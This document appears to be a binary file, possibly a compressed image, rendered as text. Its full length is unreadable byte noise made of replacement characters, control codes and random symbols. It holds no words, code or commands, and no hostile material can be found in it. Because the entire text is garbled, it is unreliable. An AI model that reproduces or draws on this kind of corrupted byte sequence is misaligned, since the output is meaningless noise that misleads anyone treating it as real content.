��y��x�OǯFX�#b�π�Q&$����i��Vc�2�C�Ŝd1٪�)$#�	#��U��+��@s�0^x��IY/O,t��z@��zso�L��]SwuLx+��f4cFx��.Ͼ.Ok�> �rLT��K�t��7���@����L |(�bn�0q�;#V�<5�P�5���2�AR�v���Wp�j�,�	?�8xgBf���.tB������F�h�>D��xH����&�Z4� ƨtH��OK��F$r� �j<:NJ�\Q�+']�9 {��~v��u�9lu��a������c���+@P&0�+��>g�=��m{g�A���ʺ"ZK�<dD��u��u���\�)����Y���r/L����Z����VF�g��"W?�8��C���8��ҧE���P���~�eX���ߛT��js�����U똎�6�)dC(�R�@�K�H�y��R�fڱ5��+�W�D�tz���\
|�\����x��'1�ȼF�[A�t�°޸�W�=�I��fB~����xƆ��kKSs_��<�X��9 �gkC`�v|��|����o/�+�^R������[g7����u��tk{[�=�7�˧�?�@`�Ҳ��(v#�j��ϯd�ď��n���b�ѫ���*=A��K+�cy�M=�#���6�BR��y�C �v�B~ļ��=��?�T�L�w���6�K`$�A;�;�u���G�9�5u�DS�G�{A�2�^<�_���I�j���zߴF�Ad�!����e��n�J�Ӡ�j��fԮ;˺)��b�p1�S���r��H�$I޿l�ڴ�({�(�*���#�xyeʓDb���H�H��t�O������!�$�ӧ(	!�q:��ӨC�xy��_.�x�'�����?U�E��Q������>~Q������~'�h����~�h C� # �B���?����CXL9���g�eW�U*���HW��W�D�@�s��V(���ς8�^�MY)ֿJ���D�|�K"���d�ԃ��#��4�4�R�O�N��o��}Z��K�夙d����m�4V��m�b$~F����Ɉ��A�/��B��8B��1�<G2̊��r��3q� �N9�:Lc�^P��� ��o&� @���sr��&��"�p�J�!�J��%���!H�g�!��'���Jj���@�Z0�<3��Ǫ�b�,z��؄k$ �2�(�����2��������(�t��~�0�#,�A2#�D�$�P&�p��>Ԑ�7D�^aĜ6PteE	#[-�$! Db���A9 }|��#�4é�Lzr%�"���I�H��F"!+���<4�4#5q�!()���\�G@:�T�,O
��:�9�
/�K��������Bˈ��A��A��l`�	8s%5�>�l�S�`��W͙��J2�WڈuZ^� "�P,���s�PX	����+�'É�pm�ɩ"F���-J�2�T3]u{�A
&�D���GN����#����J)����� �W.�O�G���[P�ǐ	C��CSS�
��S\�E��g�8Z~��L&F��1���{���g@ࠤ����Z�Ngc��bq���a��k�Ų������>�u`2ϼk��hW���O:RN���",�~R{zݠ�푬(c����)`�Փk|�4A6� �#� PB�Vt��>t��P�3�9:��8�Fe����NԹ��NJ2�F@�:8 �p�G- ���$�S�rz��Kx��~Ⅲ�$\RA֪W=�M�k���Ħ�� ]��N}�H|_]�����aL`���(�-a�#��?6�QS����F2!�Bs�ڈ�b��3�Q�P��HPs��G�<'�~�	E�z��1��_��� +�ǿi��#ٝ�R�JL%W�R�҇P&�yg��r� ���+��pD~ �y�p}��~��
ԁ�1�}(k`)x�����E-��"���Dd�64�d*2� �EL#�!9F�B�X�c&�P\��Ԉ��A8��e�C�@�~H�Y:��є������GM��3T�C`�H@�T����)GD!�dYyڇ�z �1� ��Y��:�`�"3�'IQ��j!�4�� hsC���#��ls�$��)��� +kU�,�92<�6��(~�O8��4�e����%�#B��oe�zR�(Q�Ō�q�=�F�C� ]��Z���╂d�4T���/0N�4@IچH7(�=^����)b���^5��i�2�qe)H^$P���4�TtƁ �@8]��1�����H:X���C+�x�-qP<+����V��XD�)�N@��p(�bS`a)˓T�H(�+�&$��+^(��NBƶ��'1B����`���*��j��6@ՠR�J����Ҏ$�� B�Zq�h�"Ce;ʱ��eg�0:P��")�H��s��������͠�n,h�+e�}������ڝl��Zy��ޟxͯ�|Z܄��>>|BɞTB)+�#���9T�b��._�˟� �6�Y��T�S�ù�qtl�kM,5&�CB����F���cvDV��V�GF����V�����t��0K%�Q���$t�	>QS�xk�G����ɒd>��Ϯ5�����M��������F�W7`G�.r~�
 ��� �qL��U*:d#�C&	ebD`�kU&	��1�+O���t�N�^#7�0�H䁻R�d���(Gr�!0��74�Pt�	f�-+��Oh��;ײ�	�-���>�#Q3�Pr>G�c�9�j�>'La϶�h�<n7��2���� !�HBr  8����h�U�pӸ1�1P� �`Q�Ҕ\�79(��I�0G���'Rz$Wӕd	J�x�,���>����'W��M	���EV���c��ue֛�����(hOꌅ���Z%�b���� ���U�Ļ{�� d�u��p4b��bG	1nQ;Ѓ#y�4T�+M�61��jb��'�[��>���>�+IF�X�p�z@fbJ�r�.���w���fȻ�`�t���r���� ��i�阚p2�1�*j��G&Ĝ��N� ��C��
�!�d�R�m��
�-�"%�k�@��e)����D^��6N�@J�8����D.]�C�|�>��$���,�=�O�$o��������Č�D8�$��@$!@Av��Z��).�5$�@�
���,\@�N"���R�[�b(��x�`��J[T���j���
>�h$��'�གD�j����>����lX�DF��#���}�H܃� ��袙%��	sD��0¨�C�� �.�ƀ�A�	����&hB@A&& �����"���$��MN"O��T��Q���
�[*jh>�YR��Ub ��>��1%a�����m
��, "�7��z�8��j���M��
%����� \�\���P�
����#;�#9�R�Xa�  $�x� `O�=��b�؄
�b�l�o�H���r�?r#?R(��(�#$G: "*�ŀ��4�7R"d�� �I�%f�H����"#�RP"(�!,��,�R(C�|��r����$Fb1ΡUB���\�f��&�-�Ob,�0���gh`^T�+%da��a��*_�'����0Gb#�3CS4U�ؠ.�
�%.�HU�
��$F���,*�P�i�N494G�7Cs( V2PҶ%:��@��,�q$��� <:�,;����O23���[�E���[��Z�S=�-���-�Q&O"8^A��3�'mb \�=�@=��@+��iNBSR�&SN����3@#TBӱޏ�N"m�C� "0a$�$��ZR	���?ђʢ`�F�&�Eq�F!�/!�,�x�I�)t	�Sj��N�E��)�&�";��� C�3儇�$������K�^=�bA�Q��H���04a %!K��>��6�2/��Jʔ=��M�T%8�A�L�q��D���D�P���6�r$��Z�Jn�[��⊀L�R)
S�����9�Qy��JpB��g�gN�eT3�U}�:�'A�(��[ށV�%�Z��7մU3=��N����uQs�0�OUuLFs|�W	5CR�O­�\��)�J
<`Yy�";Z��MaZa�>@PG�̀Rű:Np4À\	��"��,��Z.�[�U���^�()�JE�>�eZO��kT)N�D3�Nw���U%��b�J�B)��l(�d�RX�T56%�[��]�UL��L��dk�c�aj��;��\����aqbfm�h�����C������պ4+c`>vxrU
�e4��h'4j"��Kd�H��_'2�t//�|s\�v=��N0'v�XU�
xV��u$�DmL�%Y��k�=�!��`G��v�D)��K��j��:���
�p�p7�Eik�l��T-wr7�
�6=�,6�kw�|�EN-I�:"�,�&�d(Ď!��u�v�a��$R�L,�o��,���n"o� C1��4�w	V��	q��iGUd��>�b�
��n��T�U��"�p`u��`��,Rk�n�C�R 
:N�A�Ck�	� >�z��3V %"�.�`}�7��mRB�d�ET��S�F`X�t׀d Z40aN��x`e�X؅[�_����L~o�����n�ZV���U�`S�ҫ,��'@�,��X��$�یx#%@��m�@�6����@�Aɱ]G"��iVW}�bu���S(��RR���_�(v���$oQb(L��،�؈�f�È�8%���w"Y��b�S��KVH����D�W ��~�^b��b'����t�:�IŃv2�z�,,9Uj��d^��/Df�&!Ք�TV�5'�aT��%t� D�����J9/ G�������/!����� aGz��F��yҠ� ����,T�UJmP�Ɨ:@hԾFq�F.D@&X.5�\%zt�$Q���^`��El֣�� pcE��ځNM�ZD�� �1xW�$��,O����Ŧ"�a�`=��"�A����~˜A���יƠ�����,�q+t�� ��&P��U!��$q�����ZrB��r��؁)��yn�Ɍ�M����&�j���R`"5m�Gy��!ʺ�e+
���ZtV%N���+T��F���"�P�O?d���� ,`�Ǩ?���`8 �*[h@R9�;�#P����nT���O
z/����qǺN��v{���xn�}3%TOE�P�/�(=��Kf������(���?������#r	=��H�8+PBo�a/���i ���v:�Ǡ�z>��B�ƙ~�#�O��A�ǋ.b t Kh{@Nb|�.:��܀�`)r��K�D׭N��!����A��V7��&N�B$jZ~���ɗ:_͔�!��L��(��(���Ava$~���;�B�T�`\��q`j�m�����҇^�6�$s$����z��@�G�;��i��B`�z���+<�D����j������|$�@��μ�}q��UJ�GJ_��
�cW)�y$t��;~<���aR�vat�
� ��zrq7�΋K��Ҿ".�"��r[������(�^�2�5������� ^���
���P4 ���?��
�<:A��\@Vn���O���
�4����<��ЛHz���Sl2Nl����5�>�y�3��֘��P�Ra���i|)@��wÙGR�c�q��"
� Y�������i�_��C�`�ΜZl˻���$�5�N;��y=�!���r	���z��h�����R�����u��#wIUB��k�Tb�C���P[�'���H�Vy��`���|�?�����Q����`�U��B"�@8����|/���X� ,:�F~�y��� ��C���ɛe�/\����h�- �$z��"E{����t�P ��>�O�&�������$�;�����AG���4�
*5�G�� �A���\�u R�P!�QA�Fa���R�:��w���b�l=�PB�B�O"�����Q�!���`:�xe�=?��R�*�R:+�!
 "ſ(b�H�b_��A:�����~�����H�t�1��H*ux��$/�8"���cˊ�Y�c�o ���z�{T��/(��B��vT�A�"�PS!���[G��w��W7FTJ�YE�4i�kkq�>~9�����M?~*ܸɉ�
D��_�(FȐ���>�����QU����?�S�k���iJAA.͏I�F�o�˶��k�����Y�PG���B�Q������RuB�w쿾�܄����X#/2�&/,_�����m��xw��;���u���(l`rOb�-D���shJ8��g5U��@��Pd��� \�İQE��m4Q�
+���n���Od��`�p4�ruh�W
T���3����(�������x}VQ�ݕe�]���3EHA#D8ҧk�A�}��W?j&��
lF �]��TQ
���I'���Bh�U�Yo�dZ�a�]��U1��ʥE��
pQ�L1��Ìe1n�	�cq��kF�q�SWء$���H^F����_y�7�pC7�&]A��D�W��ښݹ1a���uz��Ϟ���u�=8\��y-��=�X���d�@G"j!�(1P���^��͸�	K��E>�T����ch&��,F �X��m��u%w�%�v��OT���l�5_]�D�]g��Z^�n��@�X�ce�s����g��>�(��5(\6B��b���W�|�.���s)lׄ�n�Z�Y�:&]mR��#��2��q�q���QQ��a�(����iQ��b.���x��k���{m��Z]{Q�ϯ%	�XX�wa� b&�!��h�2Z����D�-��j�Yt?�K*OPG !� � ,    � �  � o������\*4�_�q!.,�C�=!�a�x�#:t�$i#d�����@p`�TH�Կ�c\���l�;Oƅ�Kc�='�YJ�_S�q�:]ʫj������WL�R���o�X�dST�vᕃ1���#.��q'���wb�B*QoE�=���� ���"��t2��d������pzŜ)� ����4MՓ'���!�����R}��k��v���)� �u�lP��+o�t.]��Н�K�_��}?Q�)�O�*or�E��߈���̰��}�eD��?ȑ�P��]�\a���0Be1���?2E�h1�D����4�1�4ĀX	c�LP�RLё�AUqE��]�TT\q%�X
��\Xөd�ϭ�3�HqE���ExQq�E8�y���ŕW��}B9�WQaD��i��d��UĚE\w�fp���c�dSA0�#Ki��!k��Èl���&�T�#�$ŔS�P��Bĩ�bq/斜Y9ǖv�]�R�Tt$^UzW�������Z�{
5�D�ڟE��C*!�m�j�r����lȉ��u@�i�d�i�hH�<����BTO=�!)S���b�W�8�q�E�\AqTt�T�A��w��E%
�-D�x��������D���A{�3�<�DA�C8ܠX�EQ?r:[�ՑgM��7� �����@*���1�k��S #¡X��L�cUV��T-zu�����c�od�YP\���0�1H	�x�����UrA��^j�:w+�T�e�<�4���lf��D��1�? ���{�i�i7�Q�-�,��K�x˹#G��M���8�覢WMU:�Q=�\T��pE�
��l
7ȤA�%	�?R��6z���_���1�$t�|A�ЮD��g	&1!���]
%�P�/nPN0�D�����>F���G�����-*q�	4-u�0]1�bOieE+
EA���H!U�◩b𖻬Jaz!����*����賥�4"�� ���=*�@�I�X�g~� &B��`'�=KN��B �ȹlg���.ҿ��� {���*�a�N3�J��f�O{JVh�  �@BA�����J-�������a[�A\З����y3� 2�|@�G�F�C �ÇA�?9�}� &�G~Ns�� �O��}�D蠃2�3�F�f\)"��\�
0��t�<��S�4�C�^	E���Qw*���ޒ��H	=��g���p"ԣ^b���C5�!��c�(`R}�L����!�Óg��ȝ����)�p�iD�(�?�Q�4�"��ɡ��n����
��J�HSV��S�ŕ��)H��c�DH��G
����ͅ��ٕ�f���c|��&O��CA#��&�ZԜ Q�z�I�P�(�h���2J��D��Q�Vźˉ\Jt�����L{!� ��B�ނ$���x�O|��HL�^*�CFT�>$@(РL�� (H��=�L5���pPbr��]'s��$��4e��P�	Au	ƭ����Gl����5��p� AM�q�A*��A?^,
4��^m弾ħn�5~��&�Tx�Lv2�Fv��l(+��#�,k��@I
TRuN��8Ѡ�B(�����JV����-FŁQ��A���TH�2��լiM_PT�4w!��G,�ҡX$���H,Y�3ԣ&U�1��j�����m�A(Ac����E��2�)c\D��d[WȖ��5r/	|Fpc"���d�V�	lR���ソ��E��ļ\pn�����ӗ����$�G����z7�	JT��i@Ne��@�Z�����.�B�N���( X��^�������b%%zIF%�� l�R[N� �e��ù�;3��L�*�gD�0�?���r���,R����������P�4P�Ɣ8tA� �����n1�b�� �B2�"���W�y����i�A�{Ȼ��z�8'`��]�C��]H�G��=���O�?4�p�m��-����(�st�(V'P�itĀ��*�yyd^���F�.r�{�J��RK��S�����+0K�|6o�	Nt,��,c���Y4�����symrX�QD(�|�R�J�6��62��n��2�W��^���/��#�%�t�!�lH�
r���y9�,�=M|�=�2�C7:�n����H���0�#'�&
�8�&�j�hҧ�:����M��ӑa���[�������BuH"3g�5�����p�A?l����9"~t�5���(A�:� \�2]:0��Fe�N����^�py��DD������0�{AX�s��{��}��]B�؇���|���t��|e�thu�
�7/�3/����F��y_t:�G~�d��4�r�z��xc{(��o������
��C�'^B�O�y��la����׀e�O� _d"�c@K�L�	�
�Fq�:؁I�r*'vLS�^(a�a=�7/�a�w=����wI�� ,6po�p>x�tBh�h4�Oק��U��	 	�(	P�=;U��K���v[X]����\ �BZ�fQ�+�=~��F�M'vp�fw�1�pJy�����T �EVM�L$A �H R���.ⷅ�i6`���=x�3�w=�C��%�������brrt���w�
x���� 
�Ei�@�O(	È߂��E�d��K���Iv
�0��� 3��)��4٘��C�;�� x�8���,'}�G�@�p��|�x�Q��_�
��!c0��������c*�h��� D0����8�ao1����r2{@ɑ��ö|!}ղ�Q�&y�('0�$���PZ�F��:�9A�(���HLa��Fٗ����+�pR���=��̂ H��ÖlJy�}'��X�d`yV�PZEV�(�7I'��(d�9�hw9�1~��Z��؃w�o��H���>%�d��A���)���$Y�b�|4�dIm¡K�r�@�p ��:3'�p�;C�����p�����S�9�0�^�a�G���	��
d��M(�Ts�2�B
�wt�9�hl�(E/9V�	�@���p�l���.nD�q�	i�		 o!P�|&}�kg�@���w�H�p�9P��F�������[�_Yn	��ld�J�������J�t 	Q���`V����BQ1&���"*�a�'��DQ:U6Ѣ/
�{6D��� 	V�W�m��
��� Ӓg� �7)�5.���MZ�/�Y�7i�p��Y�YS�k6�Vy�(JpF�0SH���g����XE�WiYU�����	�,'�l~��� ��cj����2�j�a�g�j����}�����G�D�I�@��`@�U	$V��!��p�,# �F�,}:������z����e��f��=z�Q � ���Ū �Rx�P2�	�t$��zTr)D )�r�&[�!@�'a^*���������H���3oTm���zJ{���I���СV�H��a��1>�]�����(�	���y��.j�]f^	{PJaZUᶪ�Ѡ�
'*��q��9�K��6�pt�l� 4#��R�!`��jH<�Zg�����b����)���.���l0����)r� ��(�=zU��W-�6���Do�	�k�n�bԘHe�q�a�q�H��w�db�G���T�'��YV�Yc�����](Vωr�0���k�ˊX�l����P���FE���G�U"��a+G����+��J�M�'���|K���JT��n��0sblY�e�
"�:C���0��`qRj��v��'�MY���j[ �o�楄�����eЀ1Z���umr�PF���T�n T����[��	��C���X����z��I��kk��k�ژX���l[��EX�c��<�`$[����`��g��M,�����᪼0�B��p8�r���W��4[�>|��Sg,�t�'w�����C�JL�	5VU�@'��:+lg��X�q�ߚl��(�;eL ���.wa�@m�p���!p�G1���oAY=��K�cp�'�M�|n�
�2_/i�� n��������)���������
q��9�
��r)(�K��{�������{p��e��TaH�>F���fcDX�BHy��c�Zվ@ ̍�N�V���n��Җ�>ʭ�o6�ѡY�{	�3��b��,F���i }X�֧�R\�au�p
m��#������p�n���q���z�:'�|ЪV�Pʇ��1���WJ1+$� �I��{p.���L���}�@���c
(m��#v�/M�p N5�l���2� -o��)c���,�6�S
]F�f)K�T���qKo�ѳ��Uz��vm�u��`ҙ��D�үv�Q�9�x�j�E��&-po��ƥ���1kʩ]���c n�>�}��Ht���<�TUp��(B�����Z�����D�Ֆm���:���.����@2�-W �����y��Q���q�z!c l��:��8����T��p��ad:���`����lp�a�N�ڧa�D�� �ڭj�Z �R�6�rT ��&s����]-�.}=��3W-Vc�U$'[�	��	��+}���n�� =�p � �p �P�C�~1� �6k5��5e��`�q�MX��� ��!�W�L��(�_�z�`q@�
N ��vB������@�?BN��#G��I�n�>K��6���C'��
r�N[���$~ ��]7�dz�P�M'��泭 �� �4�
/��l�x}�v��n���	qab*��Sd�ے��\y����]'�cv� 	.q9,��N�͢���@��CN䰮{4�/�<�>
8T�p�������!n9^�K���ue^Ҍ��1�H��ꪻ��$��ԝl�.��^%Y o��������*��C�Nt�� z��.����=��(.V���q 	?�����/<'�(����fp�+)�z��:R>C��W^��g�0�%��'}��
�ΓK��W���:A)��2��F�bo�����e��rV&Ls�*����,W�֌mS_�iP�F��b��,�4�
�����9�'q��h�n��)�I)��g ��|gW.��~x#@	7���G��`�R���p����`�[���:O�`*� �5E��>�o��B�Ԅ�Aܔ����?�?�'����0���p��^�����K���@z� ����G�I8@���Ə����?.�U�q8������o`A}�Y!�
!+e$6�s� .F���+V���Az�C����hhD`K##dΤ9�߈ u�����O�A�%
D�H�A �n����p0�_�+W���9P�C+=j���_���P<w1cɐ%O�;�c�ذ��r��l�p�i�8se������  e����+]�h�>T�+�5
?�i$�ɚ������a����	@���1�߼<��D�W}1׼)���Ő�Ow��R�:�A�Y�?UK_I�5b��a��W[��5�ՠ1�l�W���8A#p^�0@:�ㅸP�	@2Z���d�	� ���<�2�'���H�:���6�B��w4K�'&�L'�Hx�J��� �!!���ăvr�>\P+?�p�ſ��E� ����'�hcAJ��o�����0�F�ADƀ�"�>4�D� {Q�����ş�,�ޠb�Ob�Q'T��%����G,�O>���8�$*���I)��I^��_������Ѕ�
�)���d�3�� I"Ɉ�7�J4�F�Ҁ��z�.��
��ŧx��" 5����=��R-���#���-�JqU��)�T7� �$�PBBJRK(B�
�՜*詇��G�l% �w�5G�^{��ġ��	�^��3;�&��)fZ�)�p	Z?���}��I�ل��GJ��������va�L@�CJ�A�㥖�)`�)Ȇ��X5G��y$���S�1�2���ՆR�'Y�E��8�-����*�"�1�n3�J�'+�S�5�d�"8v
`�Á �í���.�>�T�W��ɢ�XU^uցmED�����O�u(Hq�᝔�L��6^����bDn������B�C��Н����1�9�����yA�y�-數 �(���}b}�}���G1�P��ڜ���Յ�����?m���)r��N	�(��4�Z&m9Fy�X�$2��1�]�� �l�9��l�Ua.@� �*H�������X��
W���p�<vR:(� �8EAr��H�e�yAƦ��I�,C� *�n���?�7���e JB���5�f��T���3��"�hO��/GQ�'M_��&Á1����?��Þ�F'DtE#���(��E��g�b͎)n���6����ȍX�+x�d��QN�ל�'V0�����=�GgLR���(Cu,��g&)KA�����/=`����L���@<4�Ito���`�) \��R��{��	w'��NZԱ�������"#T�`&AZ�X �n��,;aPC�q �1�q@���
��u1�aYj��&^ș=xA������"�;7O�H����s#]�M'	(0;�A�P�m�;�ĝ�O'�t[n|bJ!���\��7l-��=	�Y�3Kd� ֳN��u�ZT�(����Y�u�rf3S���V �E�C����H8mJ�S�ju��I��I����;P��܁;=%��Z$B�T�Uu@@����#":�OA�Z�f'�h�<Ѡ��0�G=�#i#��i��:��y��i`%�M"��|)�Y�������,>�U!�1���&�)J�F����������|�u�EưZ!?���V�`����-�%��*�Q�r�]�����a��k�I\�qtD��mdMu⟹��}�%V/d�U���*�Ί��6���lL�(:�"��s��>N�����BV��z(2Ȭb����0
�^��&&�䃘��Us5�����L�ч� ����=I_�S�"�:�ER ��}JV�%,em'���e[��	p26.�4BS/(���*�ҜS��C�P���Ђ$�!�]F�j�([�@8)(ѷ���ɜuA
�#��k���+��6��jL���#��.��F�^��n��f.�?B#�2l�gRdGʝ�b;����E!�!+�B�{�R��n˵�IK��{+�������9�MI@M �C������`:���8qu)�2x�!J��ᕝ������d0��P}��Q(F�ӱ���AQ�hØO�0���˜�kti���g)KXF�FD^��>��P��v����&8���A\M1��s��1{�	x�S�#�8ƍHNJ���Ų��aF{DEj���I�� lK��^�����B���T�w�ގ�Γ�-e�BF�	��8!��k[.
`U�Z'�(\��a�x=�C���JH	�� q�K�_�����;qs�8N��Dk�Eo����9�൓�Ee'^C
Dn��`C����̛ԇ��K��Ò"L��t��%��h��bhMu��j�8 J8���F0��h�Vh�G�	���=I8'���b��("�k$�2"�3�^�)JX�4�xR(�@*����J�n�,�,R
�+u~��<��#{�1`!�70	�:�@(@�2֋688=�; ���EC2\�G������:������e����.�06��8;{"� ���pA�8���9�ݠ� ?J��4uS����8AZ�QH�>������B8 @�B,�B]� ����C CE�����	(�2K
 �h�����˸�36�������.�[FP
�/�1�@�S��D�kQj��s3���� 2�H�J��>`H�'\	� �ى�9�S���(@X\@;[�������������)q������҉4 ����
���щq�^
��,�*8��3�s����:��u|�x0-�8I�!���W��*,�c={�(���\�FXJSXe���@)�I8`��ȆSh��8eXH�H6�P��A�p�����=������H*� I����	����PD�:��*��䙏����-u샚l&0���G�<[�J[���#E���(�4�F���䇦����R)\����E��@c�)WF�0
=�4[����l�6eI�۾����,���rU�?VD��:�lI:��:x����#HBD�
����x�,J-��G�����F��,�$D@��1���@�찆�J������Y�I�������a�"�"���q�'(��	�t�,�Լ�����z�:��M<�v|����2�3܉1�J��Q܉^ V���d�@Ҁ�T.P� �3_�J�+s;�ܡ��������1��4�6���7�� �)�	�Q� W`
��j����"�W����J�D�д���L��Z�3���H���@Dh�x5�������� ��Q��J���>�F�.��+'Š����`��4�\�������fi�s����(�q��)��	��������  Qv@�p�P���٘�:@��\�BE�Q,0p)�,�œ
+	��IE͏�7���t;!�C�K6a�x����R`�M�П��t�0�RB�	�z(��ˊw3/��}��3�e���@�ɹiG!���N6�VlM�q5��BR�Q��,k�Z���*�W �������q��y�)��3^��4���Q�8�V=w�Ղ ӂ�x8Ӻ� H� �X~�
��b���K�}�XҊ�h(����0ײ�����y|5�G���1�e�������C%5��ª�{�= ��;�� Dǀ��U�x���MP�Fx�������.�X�Ӽ8LU(J�@��V��B)}x�k��2���A�[���1x��@� ����-��L0e[6q��LEҞ-�R\DR��1g���#�F᜝�נ����cP�}�tp_R��E�P��"g���a��(��]�5Ҳ4�5�P397E�E�${� �I!�@�W�X��r-M�= (�
c�8��0$b�Y�r��0��:;�_OJՠ�����@�RDˌq�yj�������i��a�% �%�7�J[7S[3������� �y�����Y�����u4{��:����U\P�ޘ��5�=f� ��O
~A�M���_"�HRj:�������	�Z��-���\�1j�PS- -�Ê/�-�iu�^���۩�[	�0�^
2#�	�`��!�ސa4�OW���,<�	��+��Ȇlh�	��&��-X��8�R�P�0g�P
]�R�(�xɊ=�z]�*lL�W��S��M�I�����?�`@�@��b��[�+=P���@f��6 ��#�cD"�Y���)W���bJ�*�BT+�^�,�x�>�����*r
�8�D�zއ(ej3hS�xɂ�d�2>��Q�]��0�3�])�VΒ4?�@%{}0^$�P,{h��9��^�n�)��E9|$��	����J�"!�f�k("�M�i�X�P*�G.�0�]5_���1�@��P;����Q����O�178�Bi����f��Ѐ�%�$蹅GؒjӮ�����	�y����� ՈC�$};�`Hq�;��nҡl ��n�yF�P�nlR�'��F0�H^</���l,�}��@IX
��[�O�D��#�NЗ�,;�&�`�X	��[@-��0m��o�A(��W 8x���	 F��8�$Cr�8Ц8[�"�!�a�����b̚^ ��iX�e��&羝P�n�����J�� ��(�%��h�i}��!��foT����W햭��� ��e�>m���V�k�,�ڶ'�;'q�L�0C�3Ϙ��z�	O�q�!,�qb6p�$��:��`��k��>/%�U
"�	�扺їB1�އ'��򡎔!�D@���}����d2���ӹޟ��"��TR�r$�����|�'q\�=O�v�7�	W�$]H���f6��`YpA@<��Yv� ���	��HX�)mY-)H~���ꂘt(r�%7��P����dr���S��ӕ�o��ۺ�V�.�W����)1G�[�RO'�ZG����ʂhaC�	{`+e��U�� ����`����J��X�g؉C׉�Rt�F�[>:�[�!G(!_o����h��Vr0[��X���(���~��5T��>�2T6��'��]z㋳
׍8nZ�P�(�.q*"[�U��Wڂ( t��ǅA��i@b!�	l��GWN扤��O�	&�	�uӾ�x�oQߋ���(�[a�[�����0ǅLx'1$���`�@#�)O3�^�F�z�^akP��h��k����(��G�=��=���`����Љ1I���F'�}�I�ۉ���� �@�g�2���p�Љ�k��JBSW�1:m��W�|�	�/�lb�Sؠ����p�G��/e���'F�����+���A2l��Ç�
�) q�C���m,���U���X��5������g��R�
Μ=�}�0��/)���Ǐ�}���ss��}��i�S�ο:Z�`-H�L6l4�˦`�1Yej%@ꕼ �ℊȿL���� r��bh�+WO�����CW���SV�2CƧ� $��4���H㯌̌�cUl��?�)rDב!�8T

����.��tQ�S��b�$x�fN+�x�,"4J�n�.u�f#R��-C�kV��U�!��<C�i�8J0��q2 ���?�@��_�A��9�(�Xc!�9�)�`9�� i����}�C�thm1� 	���C5�sRJ1J�#�s5����PK��?�lǔS#�U�U��?\U�b�3֕����h�7p�� t�@&����?m�W�� ���XA*x�+�)3�?�x!)u���v��?DT��G �PPG�1"RC�0��p�DçH����4tjsY1>V�NMW�tD}ǏxS�T�Uhe��WW2t�Y�WWiq�J}��
�zI+Wm@I� ctd�`��]VN�=���3\����ڣeĈE�5O��xPP$J��èFA��(娣?V����R�TP�aG+S#�OA���W[���Y�n	V��<W��w�^�E�_(���?u��Xb���-����+�+��w��n�)�DAJ��P��B�E�ɻ�m�$��80�o.t
�ęZèE�q�>h;�?�Y�>=�]vA�LJ��VV��g%�Y)l�j��Ja©_(���W�=��)�#�c��9tb����ц�(��vZJ�r���(� ��O *��C��
���$jy/WC�06԰?A�m]IE��ϑ��4�#�N&�,�"�\Yi`�Z��}���? ��Łs(�%'Ȅnt���T�<�O��P��R�%#���? �H��amd�*��x�BNIld�O�
Fmۇ�T�1P�ѱ�"��\��JJ�Ǥ��eJ �CU��	b�r!C��Tf��?Ϣ��? ��Zs�f�:@fOE���;)hNm �@\���0�	D�Dvך�I�����L��B荏r���T9��u��H���VPʏ�אX�)A��Ne���'du ���>+.+�
�1����/�@��"`�ё���9#���r�Á�AL� ��k�Δ�\�� _#�?���Mn��T#�񂂹�E1B۩����98��
�N�K�{FƖ�i�=[Z���ĳhe+�p����?��B@7�a��5&tsf��f��	iʠ�2؆�mҙ�CG�>B�8$x_+��P���T��:�aC���$���9=E����z��[�v2�!�(6e�FYP$�,���@�$��"LcB�ʔ�0I� �i#.�����#��H�r�Ku �)x1�!�����6l���W;T��U8eB�y
Ւ�0j�6��y�&��U�2�Ԥ��U"��b���/v�
E��	7�/�+/ފ�_󌇑PAV�Ǆ�)��(���"�KW�܊��t�b ��hU���?����89�)ʀ���:J�S��$��i@"�
WP�kX��(7El�.u+,��	�1�S1�a
M�B�I]U�WP��!髻��F��`���\`���'�6�Q���ˁƻC/�k�5^o?!�ه@RQ����Y��m{
'��<�q��V��+���E2oƈ Z4���F�@@�Uu�K�C���T�vPsn@��?B����aQ���ഒ�bȩD���+�
;�z3yT�P���Α�r�&�&���e�01��5VA	@�|�����<"1fo�qZk�B�=a�h�x�b*D�r5$�fk�Ӳ�/���#�`��>Bグ1-��V��фCV`ۨp��	3��!�.C\e�0�K��S�S�2l�qX�Q�(+�%���k�[8d��Ik��4ё1�H�m�,s7������=T҃d���óq�l��&6�¦��r38Y��"�q��*x�a�f�y�1��Y�4Hipaa���+g�<,C��#A&��B ��j��p��/bˈ�@d/$�W��4��#ڞ�G��ņ��*nߨv�$���Ao��9M�3�#I)H����B�Nz*�#u�W2�ƝL=�& ���� ��o�4d��.���T&2�;�{�N5��гG\��|���;.F���|§Ky����h���-��>Ͱa;�x�/���L5
�>{o��cp�.����+���!��%1�PT]��-/$\�)�)�ZӟH�$P>HaD�=d��9D,|��9��KQ0B��KA�Mp��P����?���u���MܘJO��;�(g5�w4�y��i�A`{ �����I�\���������E��-a� �%��/5PfF6��f���t��H��ʩ�؈��Ч�\x�Y����[¤׏D����E�� ����x�����C�X�{4V՟XN� �6������H��L@�Y1��bPF)�I�T��I^AF�((�B���X�C�Nt�}H$L����Д��@���I�|�����M�H�����m�{�iH��!U,�*	T{!���X�`�V ���4����8Ȅ1����ɞd�)�^��B6�	/�N/�Cr��-f�eD�%_ʁ�`��p��@�E�StA��HA�q���N�	v蠦	UX%�T��x�?��1��E���(<�:�՘x�)L �9�n1D��#�۷(M�X�˅��_�������\�%�r�@3ވE�Ej�\A"u$�����|���I^�x�5.UPޒi�ư���d�Nn����}�A]h���)�'�������G=��a�[9�f�	�8D��Tt%����T��}��!���@Ԁ
���X��$@� r�����PdS;��\�\��L��?���1bM
f���Ɍ�Ӎ�%J�}PH�$����YbD�8x�<�NF��=���bA�G�5��5D�Y�T�jxKA��h��f�G3vX�$�\	�fܦͭ�D�@�?`E&�ˎ���Q`�S��r*�k*I��d�Mg��k1˖��&���8H�H���CL\�a�)���^Fy�ML���C6K�g5��������8�5D�l��2b$�^)�A��@ؔ?Y\6������T!��x�Kڈ��S0"����L<I����vJB$`ЉcZ���"R�c�d1y#��)F dFx���'Y`,����MF@�N�f����V)�.�?�&n� ���@�2���D ��<�Й*��%�f!�����[XY������}g'V�Q�y��1�ZL����(�ڌ)�TZ�H���ܱ��AD��a/r�[>d������f���j������H�d�_��ͥ�!j@\�t�Р}M������"�����^&�̭y���8̣nM��]Ƶ2��d�BJ$J_I��$�����l��k��,�PC�S������A
�&�~C�n��x� l֎��i��J�C�M�e�'	
b�M�`�<I��le���A�[E&Lfd�z�Zu"���!JA|&���-
